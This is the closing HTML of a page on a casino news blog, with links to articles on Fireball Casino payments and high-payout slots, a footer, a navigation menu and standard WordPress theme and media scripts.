<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/payment-system-integration-financial-transactions-at-fireball-casino/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2024/11/Casino-Gaming-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Fireball Casino" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2024/11/Casino-Gaming-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2024/11/Casino-Gaming-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/payment-system-integration-financial-transactions-at-fireball-casino/" rel="bookmark">        
        Payment System Integration: Financial Transactions at Fireball Casino
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

            
    </div><!-- .dock-posts -->

    <button class="close">
        <i class="feather-x"></i>
    </button>

</aside><!-- #content-dock -->
    
    
</article><!-- .post -->
            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
    
<div id="footer-widgets" class="footer-widgets footer-sidebar footer-sidebar-1-2-1 skin-light stretch-content valign-stretch">

    <div class="container">

        <div class="footer-widgets-inner footer-widgets-row">

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>Gallery</span></h3><div id='gallery-1' class='gallery galleryid-3681 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino.jpeg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Win River Casino" aria-describedby="gallery-1-3532" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-480x480.jpeg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3532'>
				Win River Casino
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-scaled.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jackpot Dreams Casino" aria-describedby="gallery-1-3517" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3517'>
				Jackpot Dreams Casino
				</figcaption></figure>
		</div>
</div><div id="social-2" class="widget widget_social">

<div class="social-list widget-social style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-697d122412af4">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-2 footer-col-center">

                <div class="footer-col-inner"><div id="logo-2" class="widget widget_logo">
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

    </div><div id="footer-nav-1" class="widget footer_widget_nav">
    <nav id="footernav" class="footernav footer-bottom-element" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://casinomagzine.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://casinomagzine.com/contact/">Contact</a></li>
</ul></div>        
    </nav><!-- #footernav -->

    </div><div id="copyright-2" class="widget widget_copyright">
<div class="footer-copyright copyright footer-bottom-element">

    <p>© 2020 - ALL RIGHTS RESERVED.<br />
For Inquiry contact us at <a href="mailto:casinomagzine@gmail.com">casinomagzine@gmail.com</a></p>
    
</div><!-- .footer-copyright -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="latest-posts-2" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular</span></h3>

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list blog-widget blog-widget-small v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5193 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-fireball-casino no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/payment-system-integration-financial-transactions-at-fireball-casino/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2024/11/Casino-Gaming-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Fireball Casino" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2024/11/Casino-Gaming-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2024/11/Casino-Gaming-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/payment-system-integration-financial-transactions-at-fireball-casino/" rel="bookmark">        
        Payment System Integration: Financial Transactions at Fireball Casino
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Financial transaction processing represents a critical operational component within digital</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Online gaming continues to surge in popularity, and while mobile</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
        </div><!-- .footer-widgets-inner -->

    </div><!-- .container -->

</div><!-- #footer-widgets -->    
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-697d12241890d">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <!-- fox_version:4.6.5--><!-- fox_demo:times--><script src="https://casinomagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https://casinomagzine.com/wp-admin/admin-ajax.php","nonce":"4623e55284","resturl_v2":"https://casinomagzine.com/wp-json/wp/v2/","resturl_v2_posts":"https://casinomagzine.com/wp-json/wp/v2/posts/","tablet_breakpoint":"840","enable_lightbox":"1"};
//# sourceURL=wi-main-js-extra
</script>
<script src="https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5" id="wi-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinomagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinomagzine.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-30 20:18:44 -->